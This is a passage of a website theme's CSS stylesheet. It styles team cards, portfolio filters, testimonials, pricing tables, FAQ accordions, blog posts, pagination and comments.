.tm-contact-form .tm-form-field select:focus,
.tm-contact-form .tm-form-field input:valid,
.tm-contact-form .tm-form-field textarea:valid {
    border-color: #002856;
}
#datepicker {
    cursor: pointer;
}
/*End Special Input*/
/*Team Member Section*/
.tm-member-hover {
    position: relative;
    overflow: hidden;
}
.tm-member-social-btn-wrap {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    width: 205px;
    position: absolute;
    bottom: 0;
    height: 60px;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.tm-team-member .tm-member-social-btn-wrap:before {
    content: '';
    position: absolute;
    height: 200px;
    width: 256px;
    background-color: #002856;
    opacity: 0.8;
    border-radius: 0 50px 0 0;
    -webkit-transform: rotate(-29deg) skewX(12deg);
    -ms-transform: rotate(-29deg) skewX(12deg);
    transform: rotate(-29deg) skewX(12deg);
    bottom: -225px;
    left: -100px;
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.tm-team-member:hover .tm-member-social-btn-wrap:before {
    bottom: -120px;
    left: -39px;
}
.tm-member-social-btn-wrap .tm-member-socila-btn {
    font-size: 25px;
    margin-right: 15px;
    position: relative;
    z-index: 1;
    color: #fff;
    position: relative;
    bottom: -60px;
    left: -50px;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.tm-team-member:hover .tm-member-social-btn-wrap .tm-member-socila-btn {
    bottom: 0;
    left: 0;
}
.tm-team-member:hover .tm-member-social-btn-wrap .tm-member-socila-btn:first-child {
    -webkit-transition-delay: 0.2s;
    -o-transition-delay: 0.2s;
    transition-delay: 0.2s;
}
.tm-team-member:hover .tm-member-social-btn-wrap .tm-member-socila-btn:nth-child(2) {
    -webkit-transition-delay: 0.3s;
    -o-transition-delay: 0.3s;
    transition-delay: 0.3s;
}
.tm-team-member:hover .tm-member-social-btn-wrap .tm-member-socila-btn:nth-child(3) {
    -webkit-transition-delay: 0.4s;
    -o-transition-delay: 0.4s;
    transition-delay: 0.4s;
}
.tm-team-member:hover .tm-member-social-btn-wrap .tm-member-socila-btn:nth-child(4) {
    -webkit-transition-delay: 0.5s;
    -o-transition-delay: 0.5s;
    transition-delay: 0.5s;
}
.tm-member-social-btn-wrap .tm-member-socila-btn:last-child {
    margin-right: 0;
}
.tm-member-meta {
    padding: 5px;
    width: 100%;
    min-height: 58px;
    background: #42e0d1;
    display: flex;
    align-items: center;
    justify-content: center;
    transition:all 0.5s;
    position: absolute;
    bottom: 0px;
    /* background: #41b382e0; */
}
.tm-team-member:hover > .tm-member-meta {
    padding: 5px;
    width: 100%;
    min-height: 100%;
    background: #2ecabbd4;
    display: flex;
    align-items: center;
    justify-content: center;
    position: absolute;
    z-index: 111;
    bottom: 0px;
    transition:all 0.5s;
}
.tm-team-member:hover > .tm-member-name a{
	color:#333;
}
.tm-member-name {
    font-size: 18px;
    margin-bottom:0px;
    font-weight: bold;
}
.tm-member-name a {
    font-size: inherit;
    color: #fff;
    line-height: inherit;
    font-weight: 500;
}
.tm-member-speciality {
    font-size: 18px;
}
.tm-member-carousel.owl-carousel .owl-item {
    min-height: 1px;
    float: left;
    -webkit-backface-visibility: hidden;
    -webkit-touch-callout: none;
    box-shadow: 1px 3px 16px -8px #999;
    margin: 14px 0px;
}
.woocommerce-product-search {
	margin-left: 15px;
	width: 184px;
}
.widget_product_search .search-field {
     padding-right:20px !important;
     width:150px;
     padding: 6px 12px;
     display:inline-block;
     margin: 3px 0px 2px;
     float: left;
	 height: 31px;
     border: 0px;
     background: #ffffffed;
} 
.woocommerce-product-search button {
	width: 18%;
    display: inline-block;
    padding: 15px 12px;
    min-width: 24px;
    background: #ffffffed url(assets/images/search-icon.png) 5px 4px no-repeat;
    font-size: 0px;
    background-size: 24px;
    height: 31px;
    float: left;
    margin:3px 0px 0px -4px;
    border-radius: 3px !important;
}
/*Social Btn*/
.tm-social-btn {
    display: inline-block;
    position: relative;
    overflow: hidden;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.tm-social-btn i {
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.tm-social-btn i:last-child { 
    left: 0;
    top: 100%;
}
.tm-social-btn:hover i {
	color:#da251b !important;
}
.tm-social-btn.white i:last-child {
    color: #229cd5;
}
.tm-social-btn.blue i:last-child {
    color: #42e0d1;
}
.tm-social-btn.white i {
    color: #fff;
}
.tm-social-btn.blue i {
    color: #015198;
} 
.tm-social-btn:hover i:last-child {
    top: 1px;
}
/*Custom Select*/
.tm-nam-tm-style1 .owl-nav > div {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    height: 36px;
    width: 36px;
    background-color: #41b382;
    border-radius: 50%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    color: #fff;
    font-size: 27px;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.tm-nam-tm-style1 .owl-nav > div:hover {
    background-color: #002856;
    color: #fff;
}
.tm-nam-tm-style1 .owl-nav > div:after {
    content: "";
    position: absolute;
    width: 50px;
    height: 50px;
    border: 1px solid #41b381;
    border-radius: 50%;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
    -webkit-animation: tm-arrow-animation 2.5s infinite;
    animation: tm-arrow-animation 2.5s infinite;
}
.tm-nam-tm-style1 .owl-nav .owl-prev {
    left: -70px;
}
.tm-nam-tm-style1 .owl-nav .owl-next {
    right: -70px;
}
.tm-nam-tm-style1 .owl-dots {
    margin-top: 30px;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    display: none;
}
/** Custom Select **/
.tm-custom-select-wrap {
  position: relative;
  width: 100%;
}
.tm-custom-select-wrapper {
    position: relative;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.tm-custom-select-wrapper select {
    display: none;
}
.tm-custom-select {
    cursor: pointer;
    max-width: 100%;
    padding: 20px;
    padding-top: 19px;
    line-height: 1.5;
    vertical-align: middle;
    background: transparent;
    border-radius: 0;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    display: block;
    position: relative;
    border: none;
    border-bottom: 1px solid #fff;
}
#udepartment + .tm-custom-select {
    z-index: 11;
}
.custom-select-trigger {
    position: absolute;
    display: block;
    width: 100%;
    color: #fff;
    top: 0px;
    left: 0;
    height: 100%;
    padding: 5px 0;
}
.custom-select-trigger:after {
    position: absolute;
    display: block;
    content: '';
    width: 8px;
    height: 8px;
    top: 50%;
    right: 10px;
    margin-top: -5px;
    border-bottom: 1px solid rgba(255, 255, 255, 0.7);
    border-right: 1px solid rgba(255, 255, 255, 0.7);
    -webkit-transform: rotate(45deg) translateY(-50%);
    -ms-transform: rotate(45deg) translateY(-50%);
    transform: rotate(45deg) translateY(-50%);
    -webkit-transition: all .4s ease-in-out;
    -o-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
    -webkit-transform-origin: 50% 0;
    -ms-transform-origin: 50% 0;
    transform-origin: 50% 0;
}
.tm-custom-select.opened .custom-select-trigger:after {
    margin-top: 3px;
    -webkit-transform: rotate(-135deg) translateY(-50%);
    -ms-transform: rotate(-135deg) translateY(-50%);
    transform: rotate(-135deg) translateY(-50%);
}
.custom-options {
    position: absolute;
    display: block;
    top: 100%;
    left: 0;
    right: 0;
    min-width: 100%;
    margin-top: 15px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    background: #f3fbfd;
    -webkit-transition: all .4s ease-in-out;
    -o-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
    opacity: 0;
    visibility: hidden;
    pointer-events: none;
    -webkit-transform: translateY(-15px);
    -ms-transform: translateY(-15px);
    transform: translateY(-15px);
    z-index: 10;
    -webkit-box-shadow: 0 0 6px 0px rgba(0, 0, 0, 0.4);
    box-shadow: 0 0 6px 0px rgba(0, 0, 0, 0.4);
}
.tm-custom-select.opened .custom-options {
    opacity: 1;
    visibility: visible;
    pointer-events: all;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
}
.custom-options:before {
    position: absolute;
    display: block;
    content: '';
    bottom: 100%;
    left: 15px;
    width: 10px;
    height: 10px;
    margin-bottom: -5px;
    background: #f3fbfd;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transition: all .4s ease-in-out;
    -o-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
}
.custom-option {
    position: relative;
    display: block;
    padding: 10px 15px;
    border-bottom: 1px dashed rgba(136, 136, 136, 0.3);
    font-weight: 400;
    color: #002856;
    cursor: pointer;
    -webkit-transition: all .4s ease-in-out;
    -o-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
    background: #f3fbfd;
    font-size: 15px;
}
.custom-option:last-child {
    border: none;
}
.custom-option:hover {
  background: #42e0d1;
  color: #fff;
}
.tm-custom-select:before {
    content: '';
    position: absolute;
    left: 0px;
    bottom: -1px;
    height: 2px;
    width: 0%;
    background: #42e0d1;
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.tm-custom-select.opened:before  {
    width: 100%;
}
.alert {
    padding: 7px 15px;
}
/*Portfolio*/
.tm-portfolio-filter {
    margin-bottom: 60px;
    padding: 0 15px;
}
.tm-portfolio-filter ul {
    list-style: none;
    padding: 0;
    margin: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.tm-portfolio-filter ul li a {
    text-transform: uppercase;
    font-size: 15px;
    color: #002856;
    font-weight: 600;
    padding: 9px 25px;
    border: 1px solid #dedede;
    display: inline-block;
    position: relative;
}
.tm-portfolio-filter ul li {
    position: relative;
    overflow: hidden;
    margin-left: -1px;
}
.tm-portfolio-filter ul li:before {
    content: '';
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    height: 0%;
    width: 0%;
    background: #314265;
    -webkit-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.tm-portfolio-filter ul li.active:before {
    height: 110%;
    width: 110%;
}
.tm-portfolio-filter ul li.active a {
    color: #fff;
    border-color: #314265;
}
.project {
    overflow: hidden;
}
.tm-gutter-less .tm-portfolio-item {
    padding: 0;
}
.tm-grid-sizer, .tm-portfolio-item {
    width: 25%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}
.tm-portfolio-item {
    padding: 30px 15px 0px 15px;
}
.tm-portfolio-item.port-50 {
    width: 50%;
}
.tm-portfolio-item .item-inner {
    display: block;
    width: 100%;
    position: relative;
    overflow: hidden;
}
.item-inner {
    display: block;
    position: relative;
}
.item-inner img {
    width: 100%;
}
.item-inner {
    position: relative;
}
.item-inner .test {
    width: auto;
    position: absolute;
    bottom: 0;
    left: 0;
}
.tm-zoom-btn {
    position: absolute;
    height: 150px;
    width: 206px;
    background-color: #002856;
    opacity: 0.8;
    border-radius: 0 35px 0 0;
    -webkit-transform: rotate(-26deg) skewX(12deg);
    -ms-transform: rotate(-26deg) skewX(12deg);
    transform: rotate(-26deg) skewX(12deg);
    bottom: -180px;
    left: -115px;
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.item-inner:hover .tm-zoom-btn {
    bottom: -97px;
    left: -69px;
}
.tm-zoom-icon {
    position: absolute;
    left: 42px;
    bottom: 13px;
    color: #fff;
    font-size: 36px;
    -webkit-transform: scale(0.2);
    -ms-transform: scale(0.2);
    transform: scale(0.2);
    opacity: 0;
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.item-inner:hover .tm-zoom-icon {
    -webkit-transform: scale(1) rotate(180deg);
    -ms-transform: scale(1) rotate(180deg);
    transform: scale(1) rotate(180deg);
    opacity: 1;
    -webkit-transition-delay: 0.2s;
    -o-transition-delay: 0.2s;
    transition-delay: 0.2s;
}
/*Testimonial*/
.tm-single-testimonial {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    min-height: 340px;
}
.tm-testimonial-thumb {
   flex: none;
    width: 230px;
    height: 178px;
    position: relative;
    z-index: 1;
    min-height: 230px;
}
.tm-testimonial-text {
    background: #f3fbfd;
    margin-left: -115px;
    padding: 20px 30px 20px 145px;
    min-height: 245px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    min-height: 322px;
}
.tm-testimonial-text i {
    font-size: 36px;
    color: #41b382;
}
.tm-testimonial-text blockquote {
    margin: 15px 0;
    background: transparent;
    font-size: initial;
    padding: 0;
    font-style: normal;
    border: none;
}
.tm-testimonial-meta h3 {
    font-size: 24px;
    margin-bottom: 0;
}
.tm-testimonial-meta span {
    font-size: 18px;
    color: #42e0d1;
}
.tm-dots1.tm-testimonial .owl-dots {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin-top: 60px;
}
/*Fun Fact*/
.tm-fun-fact-wrap {
    background-image: url(../img/faq-bg.jpg);
}
.tm-fun-fact i {
    font-size: 60px;
    color: #002856;
    margin-bottom: 8px;
    display: block;
}
.tm-fun-fact h2 {
    font-weight: bold;
    font-size: 40px;
    margin-bottom: 0;
}
.tm-fun-fact h3 {
    font-size: 24px;
    font-weight: 500;
    margin-top: 10px;
    margin-bottom: 0;
}
/*Pricing Table*/
.tm-price-list {
    position: relative;
    overflow: hidden;
    text-align: center;
    padding-bottom: 30px;
}
.tm-price {
    position: relative;
    height: 140px;
    width: 90%;
    margin-left: auto;
    background-image: url(../img/shap.png);
    z-index: 1;
    margin-bottom: 35px;
    background-size: 100% 100%;
    background-repeat: no-repeat;
    background-position: right top;
}
.tm-price h3 {
    margin: 0;
    font-size: 60px;
    font-weight: 500;
    padding-top: 15px;
}
.tm-pricing-heading {
    font-size: 24px;
    font-weight: 500;
    margin-bottom: 25px;
}
.tm-test-list {
    padding: 0;
    margin: 0;
    list-style: none;
    margin-bottom: 30px;
}
.tm-test-list li:not(:last-child) {
    margin-bottom: 15px;
}
/*FAQ*/
/*Accordian*/
.tm-overflow-hide {
    overflow: hidden;
}
.accordian-wrapper {
    margin-right: calc((100vw - 1132px)/2);
}
.accordian-heading {
    font-size: 24px;
    font-weight: 500;
    margin-bottom: 30px;
}
.single-accordian:not(:last-child) {
    margin-bottom: 15px;
}
.single-accordian {
    background-color: #ffffff;
    border: 1px solid #dedede;
}
.accordian-head {
    cursor: pointer;
    margin: 0;
    font-size: 15px;
    font-weight: 600;
    padding: 15px 20px;
    position: relative;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    font-family: inherit;
}
.accordian-head.active {
    background-color: #002856;
    color: #fff;
}
.accordian-head i {
    color: #404040;
    margin-right: 18px;
}
.accordian-head.active i {
    color: #fff;
}
.single-accordian .accordian-body {
    padding: 25px;
}
.accordian-toggle {
    display: inline-block;
    height: 16px;
    width: 16px;
    background-color: #002856;
    border-radius: 50%;
    position: absolute;
    right: 20px;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.active .accordian-toggle {
    background-color: #fff;
}
.accordian-toggle:before {
    content: '';
    display: block;
    position: absolute;
    height: 2px;
    width: 8px;
    background-color: #fff;
    left: 4px;
    top: 7px;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.active .accordian-toggle:before {
    background-color: #767676;
}
.accordian-toggle:after {
    content: '';
    display: block;
    position: absolute;
    height: 8px;
    width: 2px;
    background-color: #fff;
    left: 7px;
    top: 4px;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.active .accordian-toggle:after {
    opacity: 0;
}
/*Emd Accordian*/
.tm-about-video {
    position: relative;
    min-height: 500px;
    height: 100%;
}
.tm-video-button {
    cursor: pointer;
    position: relative;
    display: inline-block;
}
.tm-about-video .tm-video-button {
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}
.tm-video-button span {
    position: absolute;
    top: 0;
    width: 80px;
    height: 80px;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    display: block;
    border-radius: 50%;
    -webkit-animation: tm-video-animaion 2s linear infinite;
    animation: tm-video-animaion 2s linear infinite;
    -webkit-box-shadow: 0 0 0 11px #fff;
    box-shadow: 0 0 0 11px #fff;
}
.tm-about-video img {
    height: 100%;
    width: 100%;
    -o-object-fit: cover;
    object-fit: cover;
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}
.tm-video-button i {
    font-size: 100px;
    color: #fff;
}
/*Blog*/
.tm-post-thumb {
    position: relative;
    overflow: hidden;
}
.tm-blog-shap {
    position: absolute;
    height: 150px;
    width: 206px;
    background-color: #002856;
    opacity: 0.8;
    border-radius: 0 35px 0 0;
    -webkit-transform: rotate(-26deg) skewX(12deg);
    -ms-transform: rotate(-26deg) skewX(12deg);
    transform: rotate(-26deg) skewX(12deg);
    bottom: -180px;
    left: -115px;
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    color: #ffffff;
    z-index: 2;
}
.tm-post-thumb i {
    font-size: 30px;
    position: absolute;
    bottom: 17px;
    left: 43px;
    opacity: 0;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    color: #fff;
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
    z-index: 3;
}
.tm-post-thumb a img {
    -webkit-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}
.tm-post-thumb a:hover img {
    -webkit-transform: scale(1.08);
    -ms-transform: scale(1.08);
    transform: scale(1.08);
}
.tm-post-thumb a:before {
    content: '';
    position: absolute;
    height: 100%;
    width: 100%;
    background-color: #fff;
    opacity: 0;
    left: 0;
    top: 0;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    z-index: 1;
}
.tm-post-thumb a:hover:before {
    opacity: 0.6;
}
.tm-post-thumb a:hover i {
    opacity: 1;
    -webkit-transition-delay: 0.3s;
    -o-transition-delay: 0.3s;
    transition-delay: 0.3s;
}
.tm-post-thumb a:hover .tm-blog-shap {
    bottom: -97px;
    left: -69px;
}
.tm-post-thumb a:hover .small .tm-blog-shap {
    bottom: -118px;
    left: -87px;
}
.tm-post-thumb .small i {
    font-size: 22px;
    bottom: 13px;
    left: 36px;
}
.tm-blog-heading {
    font-size: 24px;
    font-weight: 500;
    margin-bottom: 0;
}
.tm-blog-meta.tm-style1 span {
    color: #229cd5;
    margin-right: 20px;
}
.tm-blog-meta.tm-style1 span a {
    color: #229cd5;
}
.tm-blog-meta.tm-style1 span i {
    margin-right: 6px;
}
.tm-entry-content p {
    margin-bottom: 0;
}
.tm-post.tm-style2 {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.tm-post.tm-style2:not(:last-child) {
    border-bottom: 2px solid #f1f2f3;
    padding-bottom: 15px;
    margin-bottom: 15px;
}
.tm-post.tm-style2 .tm-post-thumb {
    -webkit-box-flex: 0;
    -ms-flex: none;
    flex: none;
    height: 180px;
    width: 240px;
    margin-right: 25px;
}
.tm-post.tm-style2 .tm-post-thumb .tm-link-block {
    height: 100%;
    width: 100%;
}
.tm-post.tm-style2 .tm-post-thumb .tm-link-block img {
    height: 100%;
    width: 100%;
    -o-object-fit: cover;
    object-fit: cover;
}
.tm-blog-meta span {
    color: #42e0d1;
    margin-right: 20px;
}
.tm-blog-meta span i {
    margin-right: 8px;
}
.tm-blog-meta span a {
    color: inherit;
}
.tm-post.tm-style2 .tm-blog-heading {
    font-size: 20px;
}
#appointment .wpcf7-text, #appointment .wpcf7-textarea, #appointment .wpcf7-email, #appointment .wpcf7-number {
	font-size: 14px;
    display: block !important;
    border: none !important;
    border-bottom: 1px solid #fff !important;
    margin-bottom: 0;
    padding: 10px 0px;
    color: #fff !important;
    background-color: transparent !important;
    padding-top: 0;
}
/*News Letter*/
.tm-newsletter {
    background-image: url(assets/images/9.jpg);
    width: 100%;
    background-size: 100% 64%;
    background-position: 0px 0px;
}
.parallax {
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: 50% 0;
    background-attachment: fixed;
}
.mailchimp {
    position: relative;
    z-index: 1;
    max-width: 570px;
    margin: auto;
    text-align: center;
}
.mailchimp input {
    text-align: center;
}
.tm-nl-overlay {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    opacity:0.95;
    background-color: #ffffff;
}
.tm-appointment-heading {
    background-color: #ffffff;
    /* float: left; */
    /* border: 1px solid #eee; */
    box-shadow: -2px 0px 20px -17px #333;
}
.mailchimp h5 {
    display: none !important;
}
.mailchimp .tm-form-field .bar {
    background: #002856;
}
/*Contact Info*/
.tm-single-contact {
    position: relative;
    padding-left: 100px;
}
.tm-single-contact i {
    position: absolute;
    left: 36px;
    top: 50%;
    font-size: 36px;
    color: #229cd5;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    --webkit-animation: tm-info-animation 0.8s infinite alternate;
    -webkit-animation: tm-info-animation 0.8s infinite alternate;
    animation: tm-info-animation 0.8s infinite alternate;
}
.tm-single-contact h3 {
    font-size: 18px;
    font-weight: 500;
    margin-bottom: 4px;
}
.tm-single-contact p {
    margin-bottom: 0;
}
/*Map*/
#tm-map {
    width: 100%;
    height: 500px;
}
/*Clients*/
.tm-clients-curosor .tm-client {
    border: 1px solid #cccccc;
    height: 100px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 8px;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    
}
.tm-clients-curosor .tm-client:hover {
    border-color: #229cd5;
}
.tm-clients-curosor .tm-client img {
    width: auto; 
}
.mailchimp h5,
.subscription-label a {
    display: none !important;
}
.subscription-label {
    position: absolute;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    bottom: -40px;
    color: #fff;
    width: 100%;
}
.subscription-label.error {
    color: #bd0c0c;
}
.subscription-label.valid {
    color: #002856;
}
/*--------------------------------------------------------------
7. Blog Page
--------------------------------------------------------------*/
.tm-blog-hero {
    height: 370px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background-image: url(../img/blog-hero-bg.jpg);
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    padding-top: 120px;
}
.tm-blog-hero-title {
    font-size: 40px;
    font-weight: 500;
    margin: 0;
}
.tm-breadcrumb {
    margin: 0;
    padding: 0;
    list-style: none;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-top: 10px;
}
.tm-breadcrumb li {
    font-size: 18px;
    color: #002856;
    padding-right: 10px;
    margin-right: 10px;
    position: relative;
}
.tm-breadcrumb li:last-child {
    margin: 0;
    padding: 0;
}
.tm-breadcrumb li:before {
    content: '/';
    position: absolute;
    right: -4px;
    top: 1px;
}
.tm-breadcrumb li:last-child:before {
    display: none;
}
.tm-breadcrumb li a {
    color: inherit;
    font-size: inherit;
    font-weight: inherit;
}
.tm-breadcrumb li a:hover {
    color: #42e0d1;
}
.tm-blog-right-sidebar .tm-site-main {
    padding-right: 4%;
}
.tm-blog-left-sidebar .tm-site-main {
    padding-left: 4%;
}
.post-thumbnail {
    display: block;
}
.post-thumbnail img,
.post-thumbnail .owl-carousel .owl-item img {
    width: 100%;
}
.tm-post-details-wrap {
    position: relative;
    padding: 25px 0;
    border-bottom: 1px solid #e1e1e1;
    margin-bottom: 20px;
}
.tm-blog-section .tm-post:not(:last-child) {
    margin-bottom: 60px;
}
.tm-entry-title {
    font-weight: 500;
    font-size: 24px;
    margin-bottom: 15px;
}
.tm-entry-title a {
    color: inherit;
    font-size: inherit;
    font-weight: inherit;
    line-height: inherit;
    font-family: inherit;
}
.tm-entry-title a:hover {
    color: #42e0d1;
}
.tm-byline {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.tm-byline span {
    color: #229cd5;
    margin-right: 25px;
}
.tm-byline span:last-child {
    margin-right: 0;
}
.tm-byline a {
    color: #229cd5;
}
.tm-byline a:hover {
    color: #42e0d1;
}
.tm-byline i {
    display: inline-block;
    margin-right: 5px;
}
.tm-entry-content p {
    margin-bottom: 15px;
}
.tm-entry-content p:last-child {
    margin-bottom: 0;
}
.tm-post-carousel .owl-prev,
.tm-post-carousel .owl-next {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    height: 50px;
    width: 30px;
    background-color: #002856;
    color: #fff;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    font-size: 23px;
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.tm-post-carousel .owl-prev:hover,
.tm-post-carousel .owl-next:hover {
    background-color: #229cd5;
}
.tm-post-carousel .owl-prev {
    left: 0;
}
.tm-post-carousel .owl-next {
    right: 0;
}
.tm-post-blockquote {
    padding: 30px 20px;
    border: none;
}
.tm-post-blockquote blockquote {
    position: relative;
    border: none;
    font-size: 15px;
    font-style: initial;
    margin: 0;
    padding: 0;
    padding-top: 50px;
    margin-bottom: 20px;
}
.tm-post-blockquote blockquote:before {
    content: "\f10e";
    font-family: FontAwesome;
    font-size: 36px;
    font-style: initial;
    position: absolute;
    top: 0;
    color: #229cd5;
    line-height: 36px;
}
.tm-quote-meta {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-bottom: 10px;
}
.tm-quote-meta h4 {
    font-size: 18px;
    font-weight: 500;
}
.tm-quote-meta span {
    display: inline-block;
    margin-left: 10px;
}
.tm-quote-meta span:before {
    content: '/';
    margin-right: 5px;
}
.tm-pagination {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    text-align: center;
}
.tm-prev-page, .tm-next-page {
    height: 32px;
    width: 34px;
    border: 1px solid #002856;
    text-align: center;
    color: #002856;
    font-size: 23px;
    line-height: 28px;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    border-radius: 2px;
}
.tm-prev-page:hover,
.tm-next-page:hover {
    background-color: #002856;
    color: #fff;
}
.tm-prev-page {
    margin-right: 5px;
}
.tm-page-number {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}
.tm-page-number a,
.tm-page-number span {
    height: 32px;
    display: inline-block;
    line-height: 32px;
    min-width: 34px;
    font-weight: bold;
    color: #002856;
    border-radius: 2px;
    margin-right: 5px;
}
.tm-page-number a:hover {
    color: #42e0d1;
}
.tm-page-number a.active {
    background-color: #002856;
    color: #fff;
}
/*== Comments ==*/
.comments-title, 
.comment-reply-title {
    font-size: 24px;
    font-weight: 500;
    margin-bottom: 0;
}
.comment-body {
    position: relative;
    margin-left: 90px;
    margin-bottom: 30px;
}
.comments-area ol {
    list-style: none;
    padding-left: 0;
}
.comments-area .children {
    padding-left: 90px;
}
.comments-area .children .children {
    padding-left: 0;
}
.comment-author .avatar {
    height: 75px;
    width: 75px;
    position: absolute;
    top: 0;
    left: -90px;
}
.comment-author {
    line-height: 20px;
    margin-bottom: 3px;
}
.comment-author a.nm, 
.comment-author .nm a {
    font-weight: 500;
    font-size: 18px;
    font-family: 'Raleway', sans-serif;
}
.comment-author a.nm:hover,
.comment-author .nm a:hover {
    color: #42e0d1;
}
.comment-metadata {
    margin-bottom: 8px;
    display: inline-block;
    color: #767676;
}
.comment-metadata a,
.comment-metadata span {
    color: inherit;
    font-size: inherit;
    font-weight: inherit;
}
.comment-content p {
    margin-bottom: 0;
}
